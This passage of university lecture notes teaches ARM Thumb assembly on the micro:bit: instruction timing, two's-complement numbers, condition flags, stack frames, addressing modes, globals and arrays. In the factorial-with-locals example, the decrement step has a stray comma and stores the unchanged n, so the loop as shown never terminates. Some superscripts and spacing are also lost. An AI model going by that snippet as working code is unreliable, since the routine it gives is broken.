The progress of instructions through the pipeline is disrupted whenever a branch is taken, and it takes a couple of cycles for the pipeline to fill again. Also, load and store instructions need to use the single, shared interface to memory both when the instruction is fetched and again when it is executed, so they also add an extra cycle. Unlike more sophisticated machines, the Cortex-M0 doesn't try to guess which way a branch instruction will go in order to avoid stalling the pipeline; for many such machines with deeper pipelines, the penalty for a mis-predicted branch is high, so effective branch prediction becomes essential for performance. More details on all of this can be found in the Second Year course on Computer Architecture.
[3.5] It's quite easy to verify the timing of the loop by experiment. Things are set up so that we can do this in three different ways.
- First, the processor has an internal counter that increment at the same rate (16MHz) as the processor clock. As you've seen, the main program uses this counter to measure the number of clock cycles taken by the assembly-language subroutine
func. After compensating for the time taken to perform the subroutine call, the time is printed together with the result.
- Second, the main program lights one of the LEDs on the micro:bit during the time that the subroutine is running. We use electronic instruments to measure the time the LED is on. One possibility is to use an inexpensive logic analyser, but that is restricted to a sample rate of 24MHz, and that's barely enough to measure a pulse length that is a multiple of 1/16 μsec. But we can time a program that takes many clock cycles and still get a fairly accurate idea of the running time. For the multiplication program, we could try calculating 100 * 123 and 200 * 123, and the difference between the two times would be the time for 100 iterations of the loop.
- Third, it's better to use an oscilloscope that is able to sample at a higher rate.
[3.6] Here's a trace for the calculation of 123 * 5 on the V1 micro:bit, showing a pulse length of 3.33μsec.

And here's a calculation of 123 * 6. The pulses can be measured with the oscilloscope even though they are far too short for the LED to light visibly.

The difference is 0.44μsec as predicted.
We can do better than this! For one thing, we could code the function more tightly, and reduce the number of instructions executed and the number of cycles needed by the loop (see Ex. 1.3). But better still, we could use a better algorithm.
Questions
Will we need to memorise Thumb instructions for the exam?
No, the exam paper will contain a quick reference guide (published here in advance) to the commonly used instructions – and of course, you won't be expected to remember details of the uncommon ones. As you'll see, the ranges covered by immediate fields are spelled out, but there will be no questions that turn on the precise values. A question could refer to an instruction not on the chart, but only if the question itself describes the instruction.
For example, the paper might ask, "Explain why it is advantageous to allow a larger range of offsets for the load instruction ldr r0, [sp, #off] than for the form ldr r0, [r1, #off]." Or it might ask, "There is an instruction svc that directly causes an interrupt: explain why this instruction provides a better way of entering the operating system than an ordinary procedure call." There certainly won't be a question that says without further context, "Decode the instruction 0x8447." And in asking for a simple piece of assembly language, the paper won't try to trick you with snags like the fact that adds r0, r0, #10 has an encoding but adds r0, r1, #10 does not. If you write the latter instruction in place of movs r0, r1; adds r0, r0, #10 then you are unlikely to lose even a single mark.
If a subroutine expects its return address in the lr register, and one subroutine A calls another subroutine B, won't the call to B overwrite the return address of A, so that A no longer knows where to return?
Our first attempts at assembly language programming have been tiny subroutines that call no others and use only the registers r0 to r3. For them (leaf routines), we can assume the return address arrives in lr and remains there until the subroutine returns with bx lr. Calling another subroutine does indeed trash the value of lr, and that means that non-leaf routines must carefully save the lr value when they are entered, so that they can use it as a return address later. As we'll see very shortly, this is neatly done by writing something like
push {r4, r6, lr}
at the top of the subroutine, an instruction which at one fell swoop saves some registers and the lr value on the stack. Then we write a matching instruction
pop {r4, r6, pc}
at the bottom to restore the registers and load the return address into the pc, effectively returning from the subroutine. It's good that the action of saving registers on the stack is separate from the action of calling a subroutine, because it allows us to use the simpler and faster scheme for leaf routines.
Lecture 4 – Number representations
Signed and unsigned numbers. Numeric comparisons.
Signed and unsigned numbers
[math]\displaystyle{ }[/math][4.1] So far we have used only positive numbers, corresponding to the C type unsigned. We can pin down the properties of this data type by defining a function \(\mathit{bin}(a)\) that maps an \(n\)-bit vector \(a\) to an integer:
- \[\mathit{bin}(a) = a_0 + 2a_1 + 4a_2 + \ldots + 2^{n-1}a_{n-1} = \sum_{0\le i\lt n} a_i.2^i\]
(where \(n = 32\)). What is the binary operation \(\oplus\) that is implemented by the add instruction? It would be nice if always
- \[\mathit{bin}(a \oplus b) = \mathit{bin}(a) + \mathit{bin}(b)\]
but unfortunately that's not possible owing to the limited range \(0 \le \mathit{bin}(a) < 2^n\). All we can promise is that
- \[\mathit{bin}(a \oplus b) \equiv \mathit{bin}(a) + \mathit{bin}(b) \pmod{2^n}\]
and since each bit vector maps to a different integer modulo \(2^n\), this equation exactly specifies the result of \(\oplus\) in each case.
[4.2] More commonly used than the unsigned type is the type int of signed integers. Here the interpretation of bit vectors is different: we define \(\mathit{twoc}(a)\) by
- \[\mathit{twoc}(a) = \sum_{0\le i<n-1} a_i.2^i - a_{n-1}.2^{n-1}.\]
Taking \(n = 8\) for a moment:
    a        bin(a)   twoc(a)
-----------------------------
0000 0000       0        0
0000 0001       1        1
0000 0010       2        2
   ...
0111 1111     127      127 = 27-1
1000 0000     128     -128 = -27
1000 0001     129     -127
   ...
1111 1110     254       -2
1111 1111     255       -1
Note that the leading bit is 1 for negative numbers. So we see \(-2^{n-1}\le \mathit{twoc}(a) < 2^{n-1}\), and
- \[\mathit{twoc}(a) = \sum_{0\le i<n} a_i.2^i - a_{n-1}.2^n = \mathit{bin}(a) - a_{n-1}.2^n.\]
So \(\mathit{twoc}(a) \equiv \mathit{bin}(a) \pmod{2^n}\). Therefore if \(\mathit{bin}(a \oplus b) \equiv \mathit{bin}(a) + \mathit{bin}(b) \pmod{2^n}\), then also \(\mathit{twoc}(a \oplus b) \equiv \mathit{twoc}(a) + \mathit{twoc}(b)\), and the same addition circuit can be used for both signed and unsigned arithmetic – a telling advantage for this two's complement representation.
[4.3] How can we negate a signed integer? If we compute \(\bar a\) such that \(\bar a_i = 1 - a_i\), then we find
- \[\begin{align}\mathit{twoc}(\bar a) &= \sum_{0\le i<n-1} (1-a_i).2^i - (1-a_{n-1}).2^{n-1}\\&= -\Bigl(\sum_{0\le i<n-1} a_i.2^i - a_{n-1}.2^{n-1}\Bigr) + \Bigl(\sum_{0\le i<n-1} 2^i - 2^{n-1}\Bigr) = -\mathit{twoc}(a)-1\end{align}\]
So to compute \(-a\), negate each bit, then add 1. This works for every number except \(-2^{n-1}\), which like 0 gets mapped to itself.
This gives us a way of implementing binary subtraction \(\ominus\) in such a way that
- \[\mathit{twoc}(a\ominus b) \equiv \mathit{twoc}(a) - \mathit{twoc}(b) \pmod{2^n}.\]
We simply define \(a\ominus b = a\oplus \bar b\oplus 1\). If we have a method of addition that adds two digits and a carry in each column, producing a sum digit and a carry into the next column, then the natural thing to do is treat the \(+1\) as a carry input to the rightmost column. We will implement this electronically next term.
Context
This two's-complement binary representation of numbers is typical of every modern computer: the vital factor is that the same addition circuit can be used for both signed and unsigned numbers. Historical machines used different number representations: for example, in business computing most programs used to do a lot of input and output and only a bit of arithmetic, and there it was better to store numbers in decimal (or binary-coded decimal) and use special circuitry for decimal addition and subtraction, rather than go to the trouble of converting all the numbers to binary on input and back again to decimal on output, something that would require many slow multiplications and divisions. Floating point arithmetic has standardised on a sign-magnitude representation because two's-complement does not simplify things in a signficant way. That makes negating a number as simple as flipping the sign bit, but it does means that there are two representations of zero – +0 and −0 – and that can be a bit confusing.
Comparisons and condition codes
[math]\displaystyle{ }[/math][4.4] To compare two signed numbers \(a\) and \(b\), we can compute \(a \ominus b\) and look at the result:
- If \(a \ominus b = 0\), then \(a=b\).
- If \(a \ominus b\) is negative (sign bit = 1), then it could be that \(a<b\), or maybe \(b<0<a\) and the subtraction overflowed. For example, if \(a = 100\) and \(b = -100\), then \(a-b = 200 \equiv -56 \pmod{256}\) in 8 bits, so \(a\ominus b\) appears negative when the true result is positive.
- Similar examples show that, with \(a < 0 < b\), the result of \(a \ominus b\) can appear positive when the true result is negative. In each case, we can detect overflow by examining the signs of \(a\) and \(b\) and seeing if they are consistent with the sign of the result \(a \ominus b\).
[4.5] The cmp instruction computes \(a \ominus b\), throws away the result, and sets four condition flags:
- N – the sign bit of the result
- Z – whether the result is zero
- C – the carry output of the subtraction
- V – overflow as explained above
[4.6] A subsequent conditional branch can test these flags and branch if an appropriate condition is satisfied. A total of 14 branch tests are implemented.
equality     signed              unsigned                  miscellaneous
--------     ------              --------                  -------------
beq*  Z      blt  N!=V           blo = bcc*  !C            bmi*  N
bne*  !Z     ble  Z or N!=V      bls         Z or !C       bpl*  !N
             bgt  !Z and N=V     bhi         !Z and C      bvs*  V
             bge  N=V            bhs = bcs*  C             bvc*  !V
The conditions marked * test individual condition code bits, and the others test meaningful combinations of bits. For example, the instruction blt tests whether in the comparison \(a<b\) was true, and that is true if either the subtraction did not overflow and the N bit is 1, or the subtraction did overflow and the N bit is 0 – in other words, if N ≠ V. All the other signed comparisons use combinations of the same ideas: it's pointless to memorise all the combinations.
For comparisons of unsigned numbers, it's useful to work out what happens to the carries when we do a subtraction. For example, in 8 bits we can perform the subtraction 32 − 9 like this, adding together 32, the bitwise complement of 9, and an extra 1:
32      0010 0000
~9      1111 0110
                1
      -----------
      1 0001 0111
The result should be 2310 = 101112, but as you can see, if performed in 9 bits there is a leading 1 bit that becomes the C flag. If we subtract unsigned numbers \(a-b\) in this way, the C flag is 1 exactly if \(a\ge b\), and this give the basis for the unsigned conditional branches bhs (= Branch if Higher or Same), etc.
The cmp instruction has the sole purpose of setting the condition codes, and throws away the result of the subtraction. But the subs instruction, which saves the result of the subtraction in a register, also sets the condition codes: that's the meaning of the s suffix on the mnemonic. (The big ARMs have both subs that does set the condition codes, and sub that doesn't.) Other instructions also set the condition codes in a well-defined way. If the codes are set at all, Z always indicates if the result is zero, and N is always equal to the sign bit of the result.
- In an
addsinstruction, the C flag is set to the carry-out from the addition, and the V flag indicates if there was an overflow, with a result whose sign is inconsistent with the signs of the operands. - In a shift instruction like
lsrs, the C flag is set to the last bit shifted out. That means we can divide the number inr0by 2 with the instructionlsrs r0, r0, #1and test whether the original number was even with a subsequentbccinstruction. Shift instructions don't change the V flag.
Context
The four status bits NZCV are almost universal in modern processor designs. The exception is machines like the MIPS and DEC Alpha that have no status bits, but allow the result of a comparison to be computed into a register: on the MIPS, the instruction slt r2, r3, r4 sets r2 to 1 if r3 < r4 and to zero otherwise; this can be followed by a conditional branch that is taken is r0 is non-zero.
On x86, the four flags are called SZOC, with S for sign and O for overflow, and for historical reasons there are additional flags P (giving the parity of the least-significant byte of the result) and A (used to implement BCD arithmetic). Also, the sense of the carry flag after a subtract instruction is reversed, so that it is set if there is a borrow, rather than the opposite. Consequently, the conditions for unsigned comparisons are all reversed, so that the x86 equivalent of bhs is the jae (jump if above or equal) instruction, which branches if the C flag is zero. The principles are the same, but the detailed implementation is different.
Questions
Is overflow possible in unsigned subtraction, and how can we test for it?
[math]\displaystyle{ }[/math]Overflow happens when the mathematically correct result \(\mathit{bin}(a) - \mathit{bin}(b)\) is not representable as \(bin(c)\) for any bit-vector \(c\). If \(\mathit{bin}(a) \ge \mathit{bin}(b)\) then the difference \(\mathit{bin}(a) - \mathit{bin}(b)\) is non-negative and no bigger than \(\mathit{bin}(a)\), so it is representable. It's only when \(\mathit{bin}(a) < \mathit{bin}(b)\), so the difference is negative, that the mathematically correct result is not representable. We can detect this case by looking at the carry bit: C = 0 if and only if the correct result is negative.
How can the overflow flag be computed?
Perhaps this is a question better answered next term, when we will focus on computing Boolean functions using logic gates. But let me answer it here anyway, focussing on an addition, because subtraction is the same as addition with a complemented input. The \(V\) flag should be set if the sign of the result is inconsistent with the signs of the two inputs to the addition. We can make a little truth table, denoting by \(a_{31}\) and \(b_{31}\) the sign bits of the two inputs, and by \(z_{31}\) the sign bit of the result.
| \(a_{31}\) | \(b_{31}\) | \(z_{31}\) | \(V\) | ||
| 0 | 0 | 0 | 0 | All positive | |
| 0 | 0 | 1 | 1 | Positive overflows to negative | |
| 0 | 1 | ? | 0 | Overflow impossible | |
| 1 | 0 | ? | 0 | Overflow impossible | |
| 1 | 1 | 0 | 1 | Negative overflows to positive | |
| 1 | 1 | 1 | 0 | All negative |
Various formulas can be proposed for \(V\): one possibility is \(V = (a_{31} \oplus z_{31}) \wedge (b_{31} \oplus z_{31})\), where \(\oplus\) denotes the exclusive-or operation.
There is a neater way to compute \(V\) if we have access to the carry input \(c_{31}\) and output \(c_{32}\) of the last adder stage. We can extend the truth table above, filling in \(c_{32} = {\it maj}(a_{31}, b_{31}, c_{31})\) and \(z_{31} = a_{31}\oplus b_{31}\oplus c_{31}\) as functions of the inputs to the last stage.
| \(a_{31}\) | \(b_{31}\) | \(c_{31}\) | \(c_{32}\) | \(z_{31}\) | \(V\) | ||
| 0 | 0 | 0 | 0 | 0 | 0 | ||
| 0 | 0 | 1 | 0 | 1 | 1 | ||
| 0 | 1 | 0 | 0 | 1 | 0 | ||
| 0 | 1 | 1 | 1 | 0 | 0 | ||
| 1 | 0 | 0 | 0 | 1 | 0 | ||
| 1 | 0 | 1 | 1 | 0 | 0 | ||
| 1 | 1 | 0 | 1 | 0 | 1 | ||
| 1 | 1 | 1 | 1 | 1 | 0 |
By inspecting each row, we can see that \(V = c_{31} \oplus c_{32}\). We can derive this using the remarkable equation
- \({\it maj}(a,b,c)\oplus x = {\it maj}(a\oplus x, b\oplus x, c\oplus x)\),
and the property \({\it maj}(a, b, 0) = a \wedge b\). For, subsituting for \(z_{31}\) in the previous formula for \(V\) and simplifying, we obtain
- \(V = (b_{31}\oplus c_{31}) \wedge (a_{31}\oplus c_{31}) = {\it maj}(a_{31} \oplus c_{31}, b_{31}\oplus c_{31}, c_{31}\oplus c_{31}) = {\it maj}(a_{31}, b_{31}, c_{31})\oplus c_{31} = c_{32} \oplus c_{31}\).
Lecture 5 – Loops and subroutines
A better multiplication algorithm. Stack frames. Recursive calculation of binomial coefficients. Lecture 5 – Loops and subroutines
Lecture 6 – Memory and addressing
Addressing modes. Arrays. Example: Catalan numbers.
The subroutines we have written so far have kept their data in registers, occasionally using the stack to save some registers on entry and restore them on exit. In more elaborate programs, we will want to access data in memory explicitly, for several reasons.
- Sometimes there are too many local variables to fit in registers, and we will need to allocate space in the stack frame of a subroutine to store some of them.
- High-level programs allow global variables, declared outside any subroutine, whose value persists even when the subroutines that access them have returned, and we want the same effect in an assembly-language program.
- Programs that handle more than a fixed amount of data must use arrays allocated in memory to store it, either global arrays allocated once and for all, or arrays that are local to a subroutine.
For all these purposes, ARM processors use load and store instructions that move data between memory and registers, with the memory transfers happening in separate instructions from any arithmetic that is done on the loaded values before storing them back to memory. This contrasts with designs like the x86, where there are instructions that (for example) fetch a value from memory and add it to a register in one go; on the ARM, fetching the value and adding to the register would be two instructions. The most frequently used load and store instructions move 4-byte quantities between registers and memory, but there are also other instructions (we'll get to them later) that move single bytes and also two-byte quantities.
The entire memory of the computer (including both RAM and ROM) is treated as an array of individual bytes, each with its own address. Quantities that are larger than a single byte occupy several contiguous bytes, most commonly four bytes corresponding to a 32-bit register, with the "little-endian" convention that the least significant byte of a multibyte quantity is stored at the smallest address. These multibyte quantities must be aligned, so that (for example) the least significant byte of a four-byte quantity is stored at an address that is a multiple of four.
Context
Computers differ in the way they treat unaligned loads and stores, that is, load and store operations for multi-byte quantities where the address is not an exact multiple of the size of object. On some architectures, such as modern ARM chips, such loads and stores are not implemented and result in a trap, and in the case of the micro:bit with our software, in the Seven Stars of Death. On such machines alignment of loads and stores is mandatory. On other machines, like the x86 family, unaligned loads and stores have traditionally been allowed, and continue to be implemented in later members of the family, though as time goes on there may be an increasing performance gap between aligned and unaligned transfers. This happens because modern hardware becomes more and more optimised for the common case, and unaligned transfers may be supported by some method such as performing two separate loads and combining the results. So on these machines too, it makes sense to align objects in memory.
Each invocation of a subroutine is associated with a block of memory on the program's stack that we call the stack frame for the invocation. The stack pointer begins at the top of memory, and as subroutine calls nest, it moves towards lower addresses, so that the stack grows downwards into an area of 2kB or more of memory that is dedicated to it. When a subroutine is entered, the initial push instruction (if any) saves some registers and decrements the stack pointer, leaving it pointing at the last value to be saved; then the subroutine may contain an explicit sub instuction that decrements the stack pointer further, reserving space for local variables whose addresses are at positive offsets from the stack pointer. The instruction set is designed to make access to these varaibles simple and efficient. The size of the local variables should be a multiple of 4 bytes, so that the stack pointer is always a multiple of 4. On larger ARM processors, there is a convention that the stack pointer should be a multiple of 8 whenever a subroutine is entered, but there is no need for this stronger convention on the Cortex-M0 processor, so we ignore it.
Other subroutines called by this one may push their own frames on the stack, but remove them before exiting, so that the stack pointer has a consistent value whenever this subroutine is running. At the end of a subroutine with local variables, the operations on the stack pointer are reversed: first we add back to the stack pointer the same quantity that was subtracted on entry, then there is a pop instruction that restores those registers that were saved on entry, also putting the return address back into the pc.
Example: factorial with local variables
Let's begin with an example: an implementation of factorial that calls a subroutine for multiplication, but instead of keeping values in the callee-save registers r4 to r7 across subroutine calls, keeps them in slots in its stack frame. As before, we will implement an assembly language equivalent to the following C subroutine.
int func(int x, int y)
{
    int n = x, f = 1;

    while (n != 0) {
        f = mult(f, n);
        n = n-1;
    }

    return f;
}
We'll keep the values of n and f in two slots in the stack frame for the subroutine:
     |  Stack frame   |
     |    of caller   |
     +================+
     |  Saved lr      |
     +----------------+
     |  Local n       |
     +----------------+
 sp: |  Local f       |
     +================+
The subroutine won't use registers r4 to r7 at all, so there's no
need to save them on entry, but we do need to save lr, and we also
need to adjust the stack pointer so as to allocate space for n and
f.
func:
    push {lr}
    sub sp, sp, #8          @ Reserve space for n and f
Because each of the integer variables n and f occupies four bytes,
we must subtract 8 from the stack pointer.
Next, we should set n and f to their initial values: n to the
parameter x that arrived in r0, and f to the constant 1, which
we put in a register and then store into f's slot in the stack frame.
    str r0, [sp, #4]        @ Save n in the frame
    movs r0, #1             @ Set f to 1
    str r0, [sp, #0]
The two str instructions each transfer a value from r0 to a slot
in memory whose address is obtained by adding to the stack pointer
sp a constant offset, 4 for n and 0 for f.
Now we come to the loop in the body of func. Whenever we want to
use n or f, we must use a load instruction ldr to fetch it from
the appropriate stack slot. For efficiency, we can fetch n once
into r1, and then use it for both the test n != 0 and the function
call mult(f, n) without fetching it again.
again:
    ldr r1, [sp, #4]        @ Fetch n
    cmp r1, #0              @ Is n = 0?
    beq finish              @ If so, finished

    ldr r0, [sp, #0]        @ Fetch f
    bl mult                 @ Compute f * old n
    str r0, [sp, #0]        @ Save as new value of f

    ldr r0, [sp, #4]        @ Fetch n again
    subs, r2, r1, #1        @ Compute n-1
    str r0, [sp, #4]        @ Save as new n

    b again                 @ Repeat
Values in r0 to r3 may be overwritten by the mult subroutine,
but the values stored in the stack frame will not be affected by the
subroutine, and we can implement n = n-1 by fetching n again from
its slot after the subroutine call, decrementing it, and storing the
result back into the same slot.
When the loop terminates, we need to fetch the final value of f into
r0 so that it becomes the result of the subroutine. Then the stack
pointer is adjusted back upwards to remove n and f from the stack
before popping the return address.
finish:
    ldr r0, [sp, #0]        @ Return f
    add sp, sp, #8          @ Deallocate locals
    pop {pc}
It's clear that holding local variables in the stack frame is more cumbersome than saving some registers on entry to the subroutine and then using them to hold the local variables. It's only when a subroutine needs more than about four local variables that we would want to do so, and even then we would want to keep the most used four of them in registers, mixing the two techniques.
Addressing modes
For each load or store instruction, the address of the item in memory that is transferred to or from a register is obtained by a calculations that may involve the contents of other registers and also a small constant. Each way of calculating the address is called and addressing mode, and addressing on ARM processors has two main modes that we can call reg+const and reg+reg. As an example of the reg+const adressing mode, the instruction
ldr r0, [r1, #20]
takes the value occupying register r1 and adds the constant 20 to it to form an address (which must be a multiple of four). It fetches the 4-byte quantity from this address and loads it into register r0. In a typical use of this instruction, r1 contains the address of a multi-word object in memory (such as an array), and the constant 20 contains the offset from there to a particular word in the object. There is a matching instruction
str r0, [r1, #20]
where the address is calculated in the same way, but the value in r0 is stored into the memory location at that address. Also provided is the reg+reg addressing mode, with typical syntax
ldr r0, [r1, r2]
or
str r0, [r1, r2]
where the offset part of the address is obtained from a register: the two named registers are added together to obtain the address (again a multiple of 4) for loading or storing the value in r0.
In native ARM code, these two forms can be used with any registers, and some other possibilities are provided. When forming an address by adding two registers, it's possible to scale one of the registers by a power of two by shifting it left some number of bits, giving an addressing mode that we can describe as reg+reg<<scale, with the assembly language syntax
ldr r0, [r1, r2, LSL #2] @ Native code only!
This form is particularly useful when the register shown here as r1 contains the base address of an array, and r2 contains an index into the array, because as we'll see later, the index of an array must be multiplied by the size of each element to find the address of a particular element. In Thumb code, we will have to do the scaling in a separate instruction. Native ARM code also provides other, less frequently used addressing modes that are unsupported in Thumb code and needn't be described here.
In Thumb code, the options provided are the two forms shown above, where the registers shown as r0, r1 and r2 may be replaced by any of the low registers r0 to r7. In addition, three special-purpose instruction encodings are provided that use the stack pointer register sp or the program counter pc as a base register with the addition of a constant. The two instructions with syntax
ldr r0, [sp, #20]
and
str r0, [sp, #20]
provide access to local variables stored in the stack frame of the current procedure, addressed at fixed offsets from the stack pointer. Also, the form
ldr r0, [pc, #40]
loads a word that is located at a fixed offset from the current pc value: this is a mechanism for access to a table of large constants that is placed in ROM next to the subroutine that uses the constants. In the Thumb encoding, the constants allowed in the forms ldr r0, [r1, #const] and ldr r0, [sp, #const] and ldr r0, [pc, #const] are subject to different ranges that are listed in the architecture manual: suffice it to say that the ranges are large enough for most instructions we will want to write.
Global variables
As well as local variables declared inside a function, C also allows global or static varaibles declared outside any function. These are accessible from any function in the same file (for static variables) or in the whole program (for global variables), and importantly they continue to exist even when the functions that access them are not being invoked. Here's a tiny example:
int count = 0;

void increment(int n)
{
    count = count + n;
}
(Note that the body of increment can be abbreviated to count += n; but any decent C compiler will produce the same code whichever way the function is written.)
How can we implement the same function in assembly language? The answer is a complicated story that is best told backwards. In the program as it runs, the global variable count will have a fixed location in RAM: let's suppose that location is 0x20000234. If that address is already in register r1 and n is in r0, then we can achieve the effect of count = count + n in three instructions: fetch the current value of count, add n to it, and store the result back into count.
    ldr r2, [r1]
    adds r2, r2, r0
    str r2, [r1]
the addressing mode [r1] uses the value in r1 as the address, and is just an abbreviation for [r1, #0]. Now the problem is this: how can we get the constant address 0x20000234 into a register? We can't write
movs r1, #0x20000234 @ Wrong!
because that huge constant won't fit in the eight-bit field provided in an immediate move instruction. In Thumb code, the solution is to place the constant somewhere in memory just after the code for the increment function (typically, that means placing it in ROM), then use a pc-relative load instruction to move it into a register.
    ldr r1, [pc, #36]
    ...                A
    ...                |
    ...              36 bytes
    ...                |
    ...                V
    .word 0x20000234
The idea is that, although the constant 0x20000234 won't fit in an instruction, the offset shown here as 36 between the ldr instruction and the place that value sits in the ROM is small enough to fit in the (generously sized) field of the ldr instruction. The effect of the C statement count = count + n can therefore be achieved in four instructions:
    ldr r1, [pc, #36]
    ldr r2, [r1]
    adds r2, r2, r0
    str r2, [r1]
plus, of course, arranging that the constant 0x20000234 appears in memory in the expected place. Though we use count twice, once to load and once to store, we only need to put its address in a register once. Although this scheme works well when the program runs, it's a bit difficult to set up when we write the program. We don't want to have to count the offset 36 between the first ldr instruction and the place the constant sits in the ROM, or to update it every time we slightly change the program; also, we don't want to have to assign addresses like 0x20000234 manually and make sure that different variables get different addresses. When writing a program, we will get the assembler and linker to help with these details.
Context
If you are familiar with assembly language programming for Intel chips, it may seem disappointing that the ARM needs four instructions to increment a global variable, when the x86 can do it in just one, written incl counter using unix conventions. When comparing the two machines, we should bear in mind that most implementations of the x86 instruction set, execution of the instruction will be broken down into multiple stages, first decoding the 6-byte instruction and extracting the 32-bit address from it, then fetching from that address, incrementing, and storing back into the same address. The difference between the two machines relates less to how the operation is executed, and more to how the sequence of actions is encoded as instructions.
First, we'll introduce a name counter for the global variable. In the assembly language program, the value counter will be the address of the variable. Instead of writing
ldr r1, [pc, #36]
and placing the constant manually in the right place, the assembler lets us write
ldr r1, =counter
and looks after finding a place for the constant and filling in the required offset, then translates the instuction as a pc-relative load. The assembler keeps a list of values that have been used in such ldr instructions, and whenever it can do so, outputs the list and fills in the offsets in instructions that refer to the values. It always outputs constants at the end of the assembly language file, and also in places where we give a .pool or .ltorg directive; it is safe to do so between subroutines, and also in other places that can never be reached by the program, such as immediately after an unconditional branch and before an ensuing label. With smallish fragments of assembly language, there's no need to do anything, provided the offset range of the pc-relative load instructions is large enough to reach to the end of the file.
An important detail that's dealt with for us: in Thumb code, when an instruction like ldr, r1, [pc, #36] is executed, the value that is used for pc is the address of the instruction plus 4, because pipelining means that the processor will already have fetched the next instruction and incremented the PC beyond it by the time this instruction is executed. In the pc-relative ldr instruction, this pc value is then rounded down to a multiple of 4 before the constant 36 (always itself a multiple of 4) is added to it. The assembler takes care of these details for us, and the rules only become apparent if we look at the binary machine code, or if we try (as we will next term) to design an implementation of the instruction set.
As well as placing the 32-bit constant appropriately, we also want to place the counter variable itself in RAM without having to assign its address for ourselves, and be sure that the storage it uses does not overlap with other variables. To do this, we must add the following lines to the end of the assembly language file.
    .bss          @ Place the following in RAM
    .balign 4     @ Align to a multiple of 4 bytes
counter:
    .word 0       @ Allocate a 4-byte word of memory
The directives written here first (.bss) direct the assembler to place the variable in the BSS segment, which the linker will assign to RAM, and the startup code will initialise with zeroes. This directive complements the .text directive that came before the increment subroutine: that code goes in the text segment and is placed by the linker in ROM, and this data is placed in RAM.
The next directive (.balign 4) pads the BSS segment with zero bytes until its length is a multiple of 4, so as to be sure that the variable is aligned on a 4-byte boundary. Such alignment directives on unix-based systems have a vexed history, because the directive .align n sometimes aligns on an n-byte boundary, and sometimes on a 2n-byte boundary depending on the target processor and sometimes even on the format of object file that is being used. The Gnu assembler provides a pair of unambiguous directives .balign n and .p2align n that remove this doubt, and it's best to use them in all new programs.
Now we can allocate space for the variable, by first placing a label (counter:), then assembling a 4-byte word with value zero (.word 0). Taken together, these four lines of assembly language cause the assembler to output requests to the linker to reserve a 4-byte space in RAM, ensuring it is aligned on a 4-byte boundary, and to put its address into the constant table from where it can be accessed by the code for the increment subroutine. The lines can be put either before or after the code for the subroutine, because the assembler doesn't generally mind about names (like counter here) being used before they are defined.
Disassembling the object file that results from the code shown here reveals that the linker has placed the increment subroutine at address 0x150 and the counter variable at address 0x20000004.
00000150 <increment>:
 150:   4902            ldr     r1, [pc, #8]    ; (15c <increment+0xc>)
 152:   680a            ldr     r2, [r1, #0]
 154:   1812            adds    r2, r2, r0
 156:   600a            str     r2, [r1, #0]
 158:   4770            bx      lr
 15a:   0000            .short  0x0000
 15c:   20000004        .word   0x20000004
The pc-relative load instruction at address 0x150 contains an offset of 8, which is correct because 0x150 + 4 + 8 = 0x15c, and the constant is placed at that address. At 0x15a is two bytes of padding, included so that the constant is aligned on a 4-byte boundary as it should be, followed by the constant itself, whose value is the address of the variable in the BSS segment.
Arrays
[6.5] Individual global or local variables are useful, but more useful still is the ability to access elements of an array by indexing. That entails begin able to calculate the address of the location accessed by a load or store instruction. The address of the i 'th element a[i ] of an array a is base + i * elsize, where base is the starting address of the array and elsize is the size of one element.

The ARM helps with this calculation by providing a form of the ldr and str instructions (an addressing mode) were the memory address is computed as the sum of two registers, as in ldr r0, [r1, r2]. This instruction adds together the values in r1 and r2 to form an address, loads the 4-byte word from this address, and puts the value in r0. Typically, r1 might contain the base address of an array, and r2 might contain 4 times the index, usually computed by means of a left-shift instruction lsls r2, r2, #2.
We can experiment with these instructions by building a "bank account" program that maintains an array of integers, with a functon func(x, y) that we could define in C like this:
int account[10];
int func(int x, int y)
{
int z = account[x] + y;
account[x] = z;
return z;
}
Given an account number x and an amount y, this function increases the balance of account x by y and returns the new balance. (We could write the entire routine body as return account[x] += y, but that's more obscure, and a good C compiler will produce identical code either way.)
Let's write the same thing in assembly language. We will need to allocate space for the array, 40 bytes aligned on a 4-byte boundary and allocate in the BSS segment.
.bss @ Allocate space in the uninitialised data segment .balign 4 @ Pad to a 4-byte boundary account: .space 40 @ Allocate 40 bytes
Now here's the function itself.
.text @ Back to the text segment .global func .thumb_func func: ldr r3, =account @ Base address of array in r3 lsls r2, r0, #2 @ Offset of element x ldr r0, [r3, r2] @ Fetch the element adds r0, r0, r1 @ Increment by y str r0, [r3, r2] @ Save the new value bx lr @ New value is also result
Some things to note:
- The address of
accountis a large constant, unknown until the program is linked – just like the address of thecountvariable in the previous example. We can get it in a register using theldr =method: this gives us the address of the array elementaccount[0], not yet its value. - To access the element
account[x], we need to compute the offset4*xin bytes from the beginning of the array. We can multiply by four using a left shift. - The address of an array element is obtained by adding base and offset, using the reg+reg addressing mode. It's cheaper to do this calculation twice, once in the
ldrand once in thestr, than to compute it once into a register, which would take an extra instruction. - Both base and offset can be shared between the two access to the array. A compiler would spot this as part of its optimisation of the program, and would like us express this insight by setting
r3andr2once and using each twice.
The example uses a global array that persists from one invocation of func to the next – otherwise the program would be pointless. It's also possible to allocate a local array in the stack frame of a procedure, so that it lives only as long as an invocation of the procedure. To allocate space for it, subtract a suitably large constant from the stack pointer on entry, and add it back on exit. There's a useful form of add instruction that adds the sp value and a moderately sized constant and puts the result in a register:
add r0, sp, #32
This is useful for computing the base address of the array into a register, and from there the process of indexing is the same as for a global array. It's up to us to plan the layout of the stack frame, though – something that is done by the compiler for programs written in C.
Other load and store instructions
The instructions ldr and str are the most frequently used, because they transfer a quantity as wide as a register to or from memory. Next in importance are the instructions ldrb and strb that transfer single characters. For example, the instruction
ldrb r0, [r1]
takes the single character in memory whose address is in r1 (the address need not be a multiple of 4), and transfers it to the least significant byte of r0, replacing the other three bytes with zeroes. As a complement, the instruction
strb r0, [r1]
takes the least significant byte of r0, ignoring anything held in the other three bytes, and stores it at the address found in r1. Both these instructions exist for Thumb code with the same reg+reg and reg+const addressing modes as the ldr and str instructions. There are also instructions ldrh and strh that load and store two-byte halfwords in the same way.
